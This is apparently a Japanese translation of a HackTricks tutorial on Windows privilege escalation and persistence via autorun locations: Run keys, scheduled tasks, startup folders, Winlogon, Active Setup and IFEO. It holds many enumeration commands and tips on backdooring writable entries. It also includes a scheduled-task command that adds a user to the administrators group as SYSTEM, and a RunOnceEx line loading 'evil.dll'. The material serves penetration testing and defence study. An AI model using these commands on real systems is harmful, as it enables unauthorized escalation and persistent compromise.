28 KiB
Autorunsを使用した特権エスカレーション
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- サイバーセキュリティ会社で働いていますか? HackTricksで会社を宣伝したいですか?または、最新バージョンのPEASSを入手したり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!
- The PEASS Familyを見つけてください、独占的なNFTのコレクションです
- 公式のPEASS&HackTricksのグッズを手に入れましょう
- 💬 Discordグループまたはtelegramグループに参加するか、Twitterでフォローしてください🐦@carlospolopm.
- ハッキングのトリックを共有するには、PRを hacktricks repo と hacktricks-cloud repo に提出してください。

もしあなたがハッキングのキャリアに興味があり、アンハッカブルをハックしたい場合 - 採用中です!(流暢なポーランド語の読み書きが必要です)。
{% embed url="https://www.stmcyber.com/careers" %}
WMIC
Wmicは、起動時にプログラムを実行するために使用できます。次のコマンドで、起動時にプログラムが設定されているバイナリを確認できます。
wmic startup get caption,command 2>nul & ^
Get-CimInstance Win32_StartupCommand | select Name, command, Location, User | fl
スケジュールされたタスク
タスクは、特定の頻度で実行されるようにスケジュールすることができます。次のコマンドでスケジュールされたバイナリを確認します。
schtasks /query /fo TABLE /nh | findstr /v /i "disable deshab"
schtasks /query /fo LIST 2>nul | findstr TaskName
schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep "SYSTEM\|Task To Run" | grep -B 1 SYSTEM
Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPath,State
#Schtask to give admin access
#You can also write that content on a bat file that is being executed by a scheduled task
schtasks /Create /RU "SYSTEM" /SC ONLOGON /TN "SchedPE" /TR "cmd /c net localgroup administrators user /add"
フォルダ
スタートアップフォルダに配置されたすべてのバイナリは、起動時に実行されます。一般的なスタートアップフォルダは以下に示すものですが、スタートアップフォルダはレジストリで指定されています。こちらを読んで場所を確認してください。
dir /b "C:\Documents and Settings\All Users\Start Menu\Programs\Startup" 2>nul
dir /b "C:\Documents and Settings\%username%\Start Menu\Programs\Startup" 2>nul
dir /b "%programdata%\Microsoft\Windows\Start Menu\Programs\Startup" 2>nul
dir /b "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup" 2>nul
Get-ChildItem "C:\Users\All Users\Start Menu\Programs\Startup"
Get-ChildItem "C:\Users\$env:USERNAME\Start Menu\Programs\Startup"
レジストリ
{% hint style="info" %} 注意: Wow6432Node レジストリエントリは、64ビットのWindowsバージョンを実行していることを示しています。オペレーティングシステムは、64ビットのWindowsバージョンで実行される32ビットアプリケーションのために、HKEY_LOCAL_MACHINE\SOFTWAREの別のビューを表示するためにこのキーを使用します。 {% endhint %}
Runs
一般的に知られている AutoRun レジストリ:
HKLM\Software\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnceHKCU\Software\Microsoft\Windows\CurrentVersion\RunHKCU\Software\Microsoft\Windows\CurrentVersion\RunOnceHKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunHKCU\Software\Wow6432Npde\Microsoft\Windows\CurrentVersion\RunOnceHKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunonceHKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunonceEx
RunおよびRunOnceレジストリキーは、ユーザーがログオンするたびにプログラムを実行させます。キーのデータ値は、260文字を超えないコマンドラインです。
Service runs (起動時にサービスの自動起動を制御できます):
HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnceHKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnceHKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesHKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnceHKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnceHKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesHKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices
RunOnceEx:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceExHKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnceEx
これは、Windows Vista以降ではデフォルトで作成されません。レジストリの実行キーのエントリは、プログラムを直接参照するか、依存関係としてリストすることができます。たとえば、RunOnceExを使用してログオン時にDLLをロードすることができます: reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001\Depend /v 1 /d "C:\temp\evil[.]dll"
{% hint style="info" %} Exploit 1: もしも HKLM 内のいずれかのレジストリに書き込むことができれば、別のユーザーがログインした際に特権をエスカレーションさせることができます。 {% endhint %}
{% hint style="info" %} Exploit 2: もしも HKLM 内のいずれかのレジストリに示されているバイナリを上書きすることができれば、別のユーザーがログインした際にそのバイナリをバックドアで修正し、特権をエスカレーションさせることができます。 {% endhint %}
#CMD
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunE
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices
reg query HKCU\Software\Wow5432Node\Microsoft\Windows\CurrentVersion\RunServices
reg query HKLM\Software\Microsoft\Windows\RunOnceEx
reg query HKLM\Software\Wow6432Node\Microsoft\Windows\RunOnceEx
reg query HKCU\Software\Microsoft\Windows\RunOnceEx
reg query HKCU\Software\Wow6432Node\Microsoft\Windows\RunOnceEx
#PowerShell
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\CurrentVersion\RunE'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServicesOnce'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\RunServices'
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\RunOnceEx'
Get-ItemProperty -Path 'Registry::HKLM\Software\Wow6432Node\Microsoft\Windows\RunOnceEx'
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\RunOnceEx'
Get-ItemProperty -Path 'Registry::HKCU\Software\Wow6432Node\Microsoft\Windows\RunOnceEx'
スタートアップパス
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell FoldersHKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell FoldersHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell FoldersHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
サブキーのStartupが指す場所に作成されたショートカットは、ログオン/再起動時にサービスを起動します。スタートアップの場所は、ローカルマシンと現在のユーザーの両方で指定されます。
{% hint style="info" %} もし[User] Shell FolderのいずれかをHKLMで上書きできれば、それを自分が制御するフォルダに指定し、バックドアを配置することができます。これにより、ユーザーがシステムにログインするたびに特権が昇格されるバックドアが実行されます。 {% endhint %}
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders" /v "Common Startup"
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders" /v "Common Startup"
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders" /v "Common Startup"
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders" /v "Common Startup"
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders' -Name "Common Startup"
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders' -Name "Common Startup"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders' -Name "Common Startup"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders' -Name "Common Startup"
Winlogonキー
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
通常、Userinitキーはuserinit.exeを指し示しますが、このキーを変更できる場合、そのexeもWinlogonによって起動されます。
Shellキーはexplorer.exeを指し示すべきです。
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "Userinit"
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "Shell"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon' -Name "Userinit"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon' -Name "Shell"
{% hint style="info" %} レジストリの値またはバイナリを上書きすることができれば、特権を昇格させることができます。 {% endhint %}
ポリシー設定
HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\ExplorerHKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Run キーを確認してください。
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "Run"
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "Run"
Get-ItemProperty -Path 'Registry::HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer' -Name "Run"
Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer' -Name "Run"
AlternateShell
パス: HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot
レジストリキー HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot の下には、デフォルトで cmd.exe(コマンドプロンプト)に設定されている値 AlternateShell があります。起動時にF8キーを押して「コマンドプロンプト付きのセーフモード」を選択すると、システムはこの代替シェルを使用します。
ただし、F8キーを押さずに「コマンドプロンプト付きのセーフモード」を選択できるように、ブートオプションを作成することもできます。
- boot.ini(c:\boot.ini)ファイルの属性を編集して、ファイルを読み取り専用、システム、非表示にしないようにします(attrib c:\boot.ini -r -s -h)。
- boot.iniを開きます。
- 以下のような行を追加します:
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /fastdetect /SAFEBOOT:MINIMAL(ALTERNATESHELL) - ファイルを保存します。
- 正しい権限を再適用します(attrib c:\boot.ini +r +s +h)。
情報はこちらから入手しました。
{% hint style="info" %} Exploit 1: このレジストリキーを変更できれば、バックドアを指定することができます。 {% endhint %}
{% hint style="info" %} Exploit 2 (PATHの書き込み権限): システムの_PATH_ の_C:\Windows\system32_ より前の任意のフォルダに書き込み権限がある場合(または変更できる場合)、cmd.exeファイルを作成し、セーフモードでマシンを起動するとバックドアが実行されます。 {% endhint %}
{% hint style="info" %} Exploit 3 (PATHの書き込み権限とboot.iniの書き込み権限): boot.iniを書き込むことができれば、次回の再起動時に自動的にセーフモードで起動できます。 {% endhint %}
reg query HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot /v AlternateShell
Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot' -Name 'AlternateShell'
インストールされたコンポーネント
HKLM\SOFTWARE\Microsoft\Active Setup\Installed ComponentsHKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed ComponentsHKCU\SOFTWARE\Microsoft\Active Setup\Installed ComponentsHKCU\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components
Active Setupはデスクトップが表示される前に実行されます。Active Setupによって開始されたコマンドは同期的に実行され、実行中はログオンがブロックされます。Active Setupは、RunまたはRunOnceレジストリエントリが評価される前に実行されます。
これらのキーの中には、さらにキーがあり、それぞれに興味深いキーと値が含まれています。最も興味深いものは次のとおりです。
- IsInstalled:
- 0: コンポーネントのコマンドは実行されません。
- 1: コンポーネントのコマンドはユーザーごとに一度だけ実行されます。これがデフォルトです(IsInstalled値が存在しない場合)。
- StubPath
- 形式: 有効なコマンドライン、例: "notepad"
- これは、Active Setupがログオン時にこのコンポーネントを実行する必要があると判断した場合に実行されるコマンドです。
{% hint style="info" %} IsInstalled == "1" である任意のキーの StubPath を書き換えることができれば、それをバックドアに指定して特権を昇格させることができます。また、StubPath キーが指す任意の バイナリ を上書きすることができれば、特権を昇格させることができます。 {% endhint %}
reg query "HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components" /s /v StubPath
reg query "HKCU\SOFTWARE\Microsoft\Active Setup\Installed Components" /s /v StubPath
reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components" /s /v StubPath
reg query "HKCU\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components" /s /v StubPath
ブラウザヘルパーオブジェクト
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper ObjectsHKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects
ブラウザヘルパーオブジェクト(BHO)は、MicrosoftのInternet Explorerウェブブラウザのプラグインとして追加機能を提供するために設計されたDLLモジュールです。これらのモジュールは、Internet Explorerの各新しいインスタンスとWindows Explorerの各新しいインスタンスごとに実行されます。ただし、BHOは、キーNoExplorerを1に設定することで、各インスタンスのExplorerでの実行を防止することができます。
BHOは、Windows 10のInternet Explorer 11までサポートされていますが、デフォルトのWebブラウザであるMicrosoft EdgeではBHOはサポートされていません。
reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects" /s
reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects" /s
注意:レジストリには、各DLLごとに1つの新しいレジストリが含まれており、それはCLSIDによって表されます。CLSIDの情報は、HKLM\SOFTWARE\Classes\CLSID\{<CLSID>}で見つけることができます。
Internet Explorerの拡張機能
HKLM\Software\Microsoft\Internet Explorer\ExtensionsHKLM\Software\Wow6432Node\Microsoft\Internet Explorer\Extensions
注意:レジストリには、各DLLごとに1つの新しいレジストリが含まれており、それはCLSIDによって表されます。CLSIDの情報は、HKLM\SOFTWARE\Classes\CLSID\{<CLSID>}で見つけることができます。
フォントドライバ
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Font DriversHKLM\SOFTWARE\WOW6432Node\Microsoft\Windows NT\CurrentVersion\Font Drivers
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Font Drivers"
reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Font Drivers"
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Font Drivers'
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Font Drivers'
オープンコマンド
HKLM\SOFTWARE\Classes\htmlfile\shell\open\commandHKLM\SOFTWARE\Wow6432Node\Classes\htmlfile\shell\open\command
reg query "HKLM\SOFTWARE\Classes\htmlfile\shell\open\command" /v ""
reg query "HKLM\SOFTWARE\Wow6432Node\Classes\htmlfile\shell\open\command" /v ""
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Classes\htmlfile\shell\open\command' -Name ""
Get-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Wow6432Node\Classes\htmlfile\shell\open\command' -Name ""
Image File Execution Options
Image File Execution Options(IFEO)は、Windowsオペレーティングシステムで実行されるプロセスの動作を変更するための機能です。IFEOは、デバッグ用途で開発者が使用することを意図していますが、悪意のある目的で利用されることもあります。
IFEOを悪用すると、特権昇格攻撃を実行することができます。攻撃者は、IFEOを使用してシステム上で実行されるプロセスを置き換えることができます。これにより、攻撃者は特権レベルのプロセスを実行し、システムに対する完全な制御を取得することができます。
IFEOを使用した特権昇格攻撃を実行するためには、攻撃者は管理者権限を持つ必要があります。攻撃者は、IFEOの設定を変更するためにレジストリエディタやコマンドラインツールを使用することができます。
IFEOを悪用する攻撃の一例として、システム上で実行されるプロセスの代わりに、特権を持つプロセスを実行するためにデバッガを指定することがあります。攻撃者は、デバッガとして自身のプログラムを指定し、特権レベルのコードを実行することができます。
IFEOを悪用されないようにするためには、以下の対策を実施することが重要です。
- 不要なIFEOエントリを削除する
- IFEOエントリの変更を監視する
- セキュリティソフトウェアを使用してIFEOの悪用を検出する
IFEOは、Windowsのセキュリティにおいて重要な機能ですが、悪意のある攻撃に悪用される可能性もあるため、適切な対策を講じることが重要です。
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
HKLM\Software\Microsoft\Wow6432Node\Windows NT\CurrentVersion\Image File Execution Options
SysInternals
注意:すべてのautorunを見つけることができるサイトは、すでにwinpeas.exeによって検索されています。ただし、より包括的な自動実行ファイルのリストが必要な場合は、systinternalsのautorunsを使用できます。
autorunsc.exe -m -nobanner -a * -ct /accepteula
もっと
https://www.microsoftpressstore.com/articles/article.aspx?p=2762082&seqNum=2で、レジストリのようなAutorunsをさらに見つけることができます。
参考文献
- https://resources.infosecinstitute.com/common-malware-persistence-mechanisms/#gref
- https://attack.mitre.org/techniques/T1547/001/
- https://www.microsoftpressstore.com/articles/article.aspx?p=2762082&seqNum=2

もし興味があるなら、ハッキングのキャリアに興味があり、解読不能なものをハックしたい場合は、採用中です(流暢なポーランド語の読み書きが必要です)。
{% embed url="https://www.stmcyber.com/careers" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝したいですか?または、最新バージョンのPEASSにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!
- The PEASS Familyを見つけてください。独占的なNFTのコレクションです。
- 公式のPEASS&HackTricksのグッズを手に入れましょう。
- 💬 Discordグループまたはtelegramグループに参加するか、Twitterでフォローしてください🐦@carlospolopm。
- ハッキングのトリックを共有するには、PRを hacktricks repo と hacktricks-cloud repo に提出してください。